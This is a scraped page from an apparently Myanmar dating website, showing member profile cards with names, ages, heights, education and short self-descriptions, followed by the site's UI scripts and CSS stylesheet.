                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        ရန်ကုန် တိုင်.အရှေ့ပိုင်းတိုင်းဒေသကြီး.တောင်ဒဂုံ
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3787">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3787">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3787">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3791">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240709/8efda3a5484b7f10cea8f89424bfb662.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=aecEaZTqTO3PsHpHmTDZMRnhdpY%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3791">Thyson Ahong </a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>33岁</span>                            <span>169cm</span>                                                        <span>မာစတာ</span>                                                    </div>
                        <div class="soliloquy _text2">
                            အေးအေးဆေးဆေးနေတတ်ပီး အားလပ်ချိန်တွင် စာဖတ် ဖုန်းသုံး တခါတရံ သူငယ်ချင်းများနှင့်ဆုံပီး ဆိုင်ထိုင်ဖြစ်ပါသည်
                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 0</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        မန္တလေး တိုင်း .ပြင်ဦးလွင်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3791">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3791">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3791">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3786">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240707/0003ec44af14fc8fa7bab25c4762c2cb.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=oqWgO6CKyKRyX0iD6vxmpYbZub4%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3786">Nyi Thu Ta</a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>28岁</span>                            <span>167cm</span>                                                        <span>တက္ကသိုလ် </span>                                                    </div>
                        <div class="soliloquy _text2">
                            ကောင်မလေးလိုချင်လို့ပါဗျာ
                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 0</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        မန္တလေး တိုင်း .ပြင်ဦးလွင်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3786">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3786">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3786">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                

                
            </div>
            <!-- e: 列表 -->

            <!-- s: 分页 -->
            <div class="pagination-wrap">
                <ul class="pagination"><li class="disabled"><span>&laquo;</span></li> <li class="active"><span>1</span></li><li><a href="?_limit=20&amp;photo_check%40%3E=0&amp;photo_check=1&amp;page=2">2</a></li><li><a href="?_limit=20&amp;photo_check%40%3E=0&amp;photo_check=1&amp;page=3">3</a></li><li><a href="?_limit=20&amp;photo_check%40%3E=0&amp;photo_check=1&amp;page=4">4</a></li><li><a href="?_limit=20&amp;photo_check%40%3E=0&amp;photo_check=1&amp;page=5">5</a></li><li><a href="?_limit=20&amp;photo_check%40%3E=0&amp;photo_check=1&amp;page=6">6</a></li><li><a href="?_limit=20&amp;photo_check%40%3E=0&amp;photo_check=1&amp;page=7">7</a></li><li><a href="?_limit=20&amp;photo_check%40%3E=0&amp;photo_check=1&amp;page=8">8</a></li><li class="disabled"><span>...</span></li><li><a href="?_limit=20&amp;photo_check%40%3E=0&amp;photo_check=1&amp;page=84">84</a></li><li><a href="?_limit=20&amp;photo_check%40%3E=0&amp;photo_check=1&amp;page=85">85</a></li> <li><a href="?_limit=20&amp;photo_check%40%3E=0&amp;photo_check=1&amp;page=2" rel="next">&raquo;</a></li></ul>
            </div>
            <!-- e: 分页 -->

        </div>


    </div>
    </div>


                <!--s: 底部 --> 
        <footer class="footer">
	<div class="layui-main">
		
		
		<div class="copyright">
			<span style="color: rgb(153, 153, 153); font-family: Arial, sans-serif, 宋体; text-align: center; background-color: rgb(227, 230, 238);">hotline：（Mon to Sun：9:00-21:00）Facebook：Emoo myanmar bilnddate</span><br style="color: rgb(153, 153, 153); font-family: Arial, sans-serif, 宋体; text-align: center; background-color: rgb(227, 230, 238);"><span style="color: rgb(153, 153, 153); font-family: Arial, sans-serif, 宋体; text-align: center; background-color: rgb(227, 230, 238);">report hotline：+95 763472380</span><br style="color: rgb(153, 153, 153); font-family: Arial, sans-serif, 宋体; text-align: center; background-color: rgb(227, 230, 238);"><span style="text-align: center; color: rgb(51, 51, 51); font-family: myfont, Myanmar3; font-size: 17px; background-color: rgb(245, 245, 245);">YISU MYANMAR CO., LTD&nbsp;</span>
		</div>
		<div class="powered">Powered by <a href="http://www.bottlecms.com">BottleCMS</a></div>
	</div>
</footer>        <!--e: 底部 -->
              </div>

 

    
        <div class="page-tool">
            
                        <div class="item mobile">
                <svg t="1610772056033" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M727.417012 0H296.583062A74.528118 74.528118 0 0 0 222.067328 74.664345v874.819921a74.490966 74.490966 0 0 0 74.515734 74.515734h430.83395a74.528118 74.528118 0 0 0 74.515734-74.515734V74.664345A74.577655 74.577655 0 0 0 727.417012 0zM405.687868 45.301405h212.698643c5.374743 0 9.733982 8.024962 9.733982 17.944707s-4.359239 17.994243-9.733982 17.994243H405.687868c-5.411896 0-9.696829-8.062115-9.696829-17.994243s4.284933-17.944706 9.696829-17.944707z m106.34313 905.074523a47.580098 47.580098 0 1 1 47.505793-47.617251 47.629635 47.629635 0 0 1-47.505793 47.617251z m234.061389-163.025615H277.920072V125.860629h468.197083z"></path></svg>
                <div class="child">
                    <img class="qrcode" src="home">
                    <!-- <div class="title">
                        手机端访问
                    </div> -->
                </div>
            </div>
            
                        <div class="item rocket" onclick="window.scrollTo({top:0,behavior:'smooth'})">
                <svg t="1610771215491" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M512 820c-23.7 0-42 22.1-42 49.1 0 31.9 42 90.9 42 90.9s42-55.3 42-90.9c0-27-18.4-49.1-42-49.1zM744 539.1c20-249.1-102.8-407-225.6-471.3l-7.1-3.8-7.2 3.8C381.3 132.1 257 290 278.5 539 217.1 591.7 190 654.6 190 742v15.4l197.1-34.7c12.8 39.8 64.3 69.3 124.3 69.3 59.9 0 111.4-29.5 124.2-68.1L834 760v-15.4c0-89.9-27.1-152.9-90-205.5zM575 436.4c-37.1 34.7-95.7 31.8-129.9-5.8-34.3-37.5-31.5-96.9 5.7-131.6 37.1-34.7 95.7-31.8 129.9 5.8 34.3 37.6 31.4 96.9-5.7 131.6z"></path></svg>
            </div>
        </div>

    


    <script src="http://emoo.net/bc-application/Home/Assets/vendor/layui/layui.js"></script>
    <script src="http://emoo.net/bc-application/Home/Assets/vendor/jquery/2.1.1/jquery.min.js"></script>
    </script>

    <script type="text/javascript">
        var user_id = "";
        var user_eid = "";
        var BOTTLECMS_ROOT_PATH = 'http://emoo.net/';
        var BOTTLECMS_HOME_PATH = 'http://emoo.net/';
        var BOTTLECMS_MOBILE_PATH = 'http://emoo.net/m/';
        var BOTTLECMS_ASSET = 'http://emoo.net/';
        var BOTTLECMS_STATIC = 'http://emoo.net';
 
        function bc_asset(path){
          return BOTTLECMS_ASSET + path;
        }
        function bc_module_asset(module, path){
            return BOTTLECMS_ASSET + "/bc-application/" + module + "/Assets/" + path;
        }
        function bc_currency(currency_type,parse){
            var arr = [];
            arr = {
                'currency_1' : {
                    'name' : "ငွေ",
                    'unit' : "ကျပ်",
                    'exchange' : ""
                },
                'currency_2' : {
                    'name' : "သကြားလုံး",
                    'unit' : "လုံး",
                    'exchange' : "100000"
                },
                'currency_3' : {
                    'name' : "",
                    'unit' : "",
                    'exchange' : ""
                }
            };
            var returnstr = arr;
            if(currency_type){
                returnstr = arr[currency_type];
                if(parse){
                    returnstr = returnstr[parse];
                }
            }
            return returnstr;
        }

    </script>

    <script src="http://emoo.net/bc-application/Home/Assets/vendor/owl-carousel/owl.carousel.min.js" type="text/javascript">
    </script>
    <script type='text/javascript' src="http://emoo.net/bc-application/Home/Assets/Home/js/bottlecms-ui.js?20230612112838" id="javascript-bottlecms-ui"></script>
            <script type='text/javascript' src="http://emoo.net/bc-application/Home/Assets/Home/js/bottlecms-page.js?20230612112838" id="javascript-bottlecms-page"></script>
    
<script>

    var _page = $('.page');

    var agerand = $("input[name='agerand']").val();
    if(agerand){
        agerand = agerand.split('-');
    }else{
        agerand = [21,45];
    }

    //开启范围选择
    layui.slider.render({
        elem: '.age-slide'
        ,value: agerand //初始值
        ,min: 18
        ,max: 60
        ,range: true //范围选择
        ,theme: 'var(--color)' //主题色
        ,change: function(vals){
            $("input[name='agerand']").val(vals[0] + '-'+ vals[1]);
            $('.age-slide-tips').html('年龄:'+ vals[0] + ' - '+ vals[1]+'岁');
        }
    });

    var heightrand = $("input[name='heightrand']").val();
    if(heightrand){
        heightrand = heightrand.split('-');
    }else{
        heightrand = [160,190];
    }

    layui.slider.render({
        elem: '.height-slide'
        ,value: heightrand //初始值
        ,min: 150
        ,max: 200
        ,range: true //范围选择
        ,theme: 'var(--color)' //主题色
        ,change: function(vals){
            $("input[name='heightrand']").val(vals[0] + '-'+ vals[1]);
            $('.height-slide-tips').html('身高:'+ vals[0] + ' - '+ vals[1]+'CM');
        }
    });

  
        


    $('.vipsearch.novip').on('click', '.layui-form-item', function(event) {
        event.preventDefault();
        event.stopPropagation();
        bottlecms.log(".layui-form-item");
        popup_tips_vip();
    });




    // 切换展示方式
    $('.js-spread').click(function(event) {
        if($(this).attr('mode') == "list"){
            $(this).attr('mode',"waterfall");
            $('.js-singles').attr('mode',"waterfall");
            bottlecms.cookie('page_singles_mode',"waterfall");
        }else{
            $(this).attr('mode',"list");
            $('.js-singles').attr('mode',"list");
            bottlecms.cookie('page_singles_mode',"list");
        }
    });








    // 心动
    $(_page).on('click', '.js-like', function() {
        var _this = this;
        var id = $(this).attr('data-id');
        var act = $(this).hasClass('on') ? 2 : 1;
        like_fun(id, act, function() {
            $(_this).toggleClass('on');
        })
    })
    // 聊天
    $(_page).on('click', '.js-chat', function() {
        var id = $(this).attr('data-id');
        pop_chat_show(id);  
    })
    // 送礼物
    $(_page).on('click', '.js-gift', function() {
        var id = $(this).attr('data-id');
        gift_fun(id)
    })
    // 打招呼
    $(_page).on('click', '.js-greet', function() {
        var id = $(this).attr('data-id');
        greet_fun(id)
    })


</script>

    <script type="text/javascript">

      //通知
       

      $(document).on('click','[tomobile]',function(e) {
        layer.open({
          type: 2,
          title: false,
          closeBtn: 0,
          area: ['400px', '400px'],
          shadeClose: true,
          skin: 'yourClass',
          content: ['/device/mobile_pop', 'no']
        }); 
    });
      

    </script>


    

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://emoo.net/bc-application/Home/Assets/Home/css/bottlecms-ui.css?20230612112838
body_size: 6755
content:
:root {
    --color: #F56692;
    --gradient: #FF8960;
    --gradient2: #F56692;
    --color2: #F56692; 
    --color3:#46c3a6;
    --color4:#bbaaef;
    --card_radius: .8rem; 
    --card_margin: .8rem;
    --card_padding: .7rem;
    --card_back: #FFF;
    --base_height: 3rem;
    --font_color: #3d4145;
    --title_color: #363739;
    --info_color: #5F6162;
    --page_back: #f3f3f3;
}

*, ::after, ::before {
    box-sizing: border-box;
}
svg {
    fill: currentColor;
    vertical-align: middle;
    margin-top: -4px;
    width: 1em;
}
.hide { display: none; }
.show { display: block; }

.layui-layer{
    border-radius: 10px !important;
}
.layui-main { width: 1180px; }
.layui-card {
    border-radius: 15px;
}
.layui-card-header{
    line-height: 60px;
    height: 60px;
    font-size: 18px;
    padding: 0 20px;
}
.layui-card-body {
    line-height: 26px;
    padding: 10px 20px;
}
.layui-card-body li {
    padding: 5px 0;
    font-size: 16px;
}
.layui-card-body img {
    max-width: 100%;
}
.layui-tab-brief>.layui-tab-title .layui-this {
    color: var(--color);
}
.layui-tab-brief>.layui-tab-more li.layui-this:after, .layui-tab-brief>.layui-tab-title .layui-this:after {
    border-bottom: 2px solid var(--color);
}
.layui-timeline-axis {
    color: var(--color);
}

.layui-form-label { width: 120px; }
/*layui-btn*/
.layui-btn{ 
    font-size: 16px;
    padding: 0 25px;
}
.layui-btn.shadow{
    -webkit-box-shadow: 0.872px 9.962px 20px 0px rgba(12, 78, 165, 0.3);
    box-shadow: 0.872px 9.962px 20px 0px rgba(12, 78, 165, 0.3);
}

.layui-btn-default {
    color: #FFF !important;
    background-color: var(--color);
    background-image: -o-linear-gradient(284deg, var(--gradient) 0%, var(--gradient2) 100%);
    background-image: linear-gradient(166deg, var(--gradient) 0%, var(--gradient2) 100%);
}
.layui-btn-primary:hover {
    border-color: var(--color);
    color: var(--color);
}
.layui-btn-success {
    color: #FFF;
    background-color: #67c188;
}
.layui-btn-border{
    color: var(--color);
    border:1px solid var(--color);
    background:unset;
}
.layui-btn-border:hover {
    opacity: .8;
    color: var(--color);
}
.layui-btn-sm{ 
    padding: 0 20px;
    font-size: 14px;
}
.layui-btn-lg{ 
    padding: 0 40px;
    font-size: 18px;
}
.layui-btn-xs{
    padding: 0 8px;
    height: 24px;
    line-height: 24px;
    font-size: 12px; 
}


.layui-form-radio:hover *, .layui-form-radioed, .layui-form-radioed>i {
    color: var(--color);
}

.layui-form-select dl dd.layui-this {
    background: #FFF;
    color: var(--color);
}
.layui-form-checked[lay-skin=primary] i{
    border-color: var(--color) !important;
    background-color:var(--color);
}
.layui-form-checkbox[lay-skin=primary]:hover i{
    border-color: var(--color);
}
.layui-form-radio>i:hover, .layui-form-radioed>i {
    color: var(--color);
}
.layui-form-select dl {
    padding: 0;
    top: 38px;
    bottom: unset;
    border-color: #eee;
    border-radius: 5px;
    -webkit-box-shadow: 0.872px 9.962px 20px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0.872px 9.962px 20px 0px rgba(0, 0, 0, 0.3);
}
.layui-form-select dl dd, .layui-form-select dl dt {
    line-height: 31px;
}

.layui-form-switch {
    position: relative;
    height: 24px;
    line-height: 24px;
    min-width: 45px;
}
.layui-form-switch i { 
    left: 4px;
    top: 2px;
    width: 18px;
    height: 18px;
}
.layui-form-onswitch i{
    left: 100%;
}
.radio-inline {
    margin-top: 6px;
    display: inline-block;
    margin-right: 20px;
    font-size: 14px;
}
.radio-inline .layui-form-radio {
    margin: 0;
    padding: 0;
}
.radio-inline .layui-form-radio>i {
    margin-right: 5px;
}
.radio-inline span.fa, 
.checkbox-inline span.fa { display: none; }
/*.layui-slider-bar { background-color: var(--color) !important; }
.layui-slider-wrap-btn { border-color: var(--color) !important;  }
*/

.layui-laydate .layui-laydate-content .layui-this{
    background-color: var(--color) !important;
}

/*layui-nav*/
.layui-nav { background: unset; color: #444;}
.layui-nav * { font-size: 16px; }
.layui-nav .layui-badge, .layui-nav .layui-badge-dot{
    margin-top: -5px;
}
.layui-nav .layui-badge{
    margin-top: -10px;
    font-size: 12px; border-radius: 4px; 
}


.layui-nav .layui-nav-item a{ color: #444; }
.layui-nav .layui-nav-item a:hover, .layui-nav .layui-this a{
    color:var(--color);
    background-color: unset;
}
.layui-nav .layui-nav-child dd.layui-this a, .layui-nav-child dd.layui-this {
    background-color: unset;
    color: var(--color);
}
.layui-nav .layui-this:after, .layui-nav-bar, .layui-nav-tree .layui-nav-itemed:after{
    height: 4px;
    background-color: var(--color);
    background-image: -o-linear-gradient(284deg, var(--gradient) 0%, var(--gradient2) 100%);
    background-image: linear-gradient(166deg, var(--gradient) 0%, var(--gradient2) 100%);
}
.layui-nav-tree .layui-this:after {
    content:'';
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width:5px;
    position: absolute;
    background-color: var(--color);
    display: block;
}

.layui-nav-itemed>a, 
.layui-nav-tree .layui-nav-title a, 
.layui-nav-tree .layui-nav-title a:hover{
    color:#444 !important;
}
.layui-nav-itemed>.layui-nav-child{
    background-color: rgba(0,0,0,.02)!important;
    
}
.layui-nav-itemed>.layui-nav-child dd a{
    padding-left: 40px;
}
.layui-nav-tree>.layui-nav-child a:hover{
    color:var(--color) !important;
}
.layui-nav .layui-nav-more{
    border-top-color: #999;
}
.layui-nav .layui-nav-mored, 
.layui-nav-itemed>a .layui-nav-more { 
    border-bottom-color: #999; 
}

.layui-nav-tree .layui-nav-child dd.layui-this, 
.layui-nav-tree .layui-nav-child dd.layui-this a, 
.layui-nav-tree>.layui-nav-child dd a:hover,
.layui-nav-tree>.layui-nav-item a:hover,
.layui-nav-tree .layui-this, 
.layui-nav-tree .layui-this>a, 
.layui-nav-tree .layui-this>a:hover{
    background-color:unset;
    color: var(--color);
}




.layui-elem-quote {
    border-left: 5px solid var(--color);
    background-color: #FFFFFF;
}
.layui-carousel-ind ul, .layui-carousel-arrow {
    background-color: rgba(0, 0, 0, .1)
}

.layui-table tbody tr:hover, .layui-table thead tr, .layui-table-click, .layui-table-header, .layui-table-hover, .layui-table-mend, .layui-table-patch, .layui-table-tool, .layui-table-total, .layui-table-total tr, .layui-table[lay-even] tr:nth-child(even){
    background-color: #F8F8F8;
}
.layui-table td, .layui-table th, .layui-table-col-set, .layui-table-fixed-r, .layui-table-grid-down, .layui-table-header, .layui-table-page, .layui-table-tips-main, .layui-table-tool, .layui-table-total, .layui-table-view, .layui-table[lay-skin=line], .layui-table[lay-skin=row]{
    border-color: #EEE;
}
/*======================================layout=========================================*/

/*======================================layout=========================================*/

body {
    color: #444;
    background-color: #F8F8F8;
    font: 16px/1.8 Arial, sans-serif, \5b8b\4f53;
}
a {
    color: #333
}
/* 未访问时的状态 */

/*a:visited {
    color: #333
}*/
/* 已访问过的状态 */

a:hover {
    color: var(--color)
}
/* 鼠标移动到链接上时的状态 */

a:active {
    color: var(--color)
}
/* 鼠标按下去时的状态 */

.text-left {
    text-align: left;
}
.text-center {
    text-align: center;
}
.text-right {
    text-align: right;
}
.color-default {
    color: var(--color);
}
.color-gray {
    color: #999;
}
.color-orange {
    color: #F60;
}
.color-red {
    color: #F00;
}
.color-green {
    color: #090;
}
.color-black {
    color: #333;
}
.font-size12 {
    font-size: 12px;
}
.font-size14 {
    font-size: 14px;
}
.font-size16 {
    font-size: 16px;
}
.font-size18 {
    font-size: 18px;
}
.font-size24 {
    font-size: 24px;
}
.font-size32 {
    font-size: 32px;
}
._text, ._text2, ._text3, ._text4, ._text5 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
._text2 {
    -webkit-line-clamp: 2;
}
._text3 {
    -webkit-line-clamp: 3;
}
._text4 {
    -webkit-line-clamp: 4;
}
._text5 {
    -webkit-line-clamp: 5;
}
.clear, .clr {
    clear: both;
}
.clearfix::after {
    height: 0px;
    clear: both;
    display: block;
    visibility: hidden;
    content: ".";
}

.ub {
    display: -webkit-box !important;
    display: box !important;
    position: relative;
}
.ub-rev {
    -webkit-box-direction: reverse;
    box-direction: reverse;
}
.ub-fh {
    width: 100%;
}
.ub-fv {
    height: 100%;
}
.ub-con {
    position: absolute;
    width: 100%;
    height: 100%;
}
.ub-ac {
    -webkit-box-align: center;
    box-align: center;
}
.ub-ae {
    -webkit-box-align: end;
    box-align: end;
}
.ub-pc {
    -webkit-box-pack: center;
    box-pack: center;
}
.ub-pe {
    -webkit-box-pack: end;
    box-pack: end;
}
.ub-pj {
    -webkit-box-pack: justify;
    box-pack: justify;
}
.ub-ver {
    -webkit-box-orient: vertical;
    box-orient: vertical;
}
.ub-f1 {
    position: relative;
    -webkit-box-flex: 1;
    box-flex: 1;
}
.ub-f2 {
    position: relative;
    -webkit-box-flex: 2;
    box-flex: 2;
}
.ub-f3 {
    position: relative;
    -webkit-box-flex: 3;
    box-flex: 3;
}
.ub-f4 {
    position: relative;
    -webkit-box-flex: 4;
    box-flex: 4;
}
.ub-img {
    -webkit-background-size: contain;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.ub-img1 {
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.ub-img2 {
    background-repeat: repeat-x;
    background-size: auto 100%
}
.ub-img3 {
    background-repeat: repeat-y;
    background-size: 100% auto
}
.ub-img4 {
    -webkit-background-size: 100% auto;
    background-size: 100% auto;
    background-repeat: no-repeat;
    background-position: center;
}
.ub-img5 {
    -webkit-background-size: auto 100%;
    background-size: auto 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.ub-img6 {
    background-repeat: no-repeat;
    background-position: center;
}
.ub-img7 {
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.pointer {
    cursor: pointer;
}
.smooth2 {
    -o-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
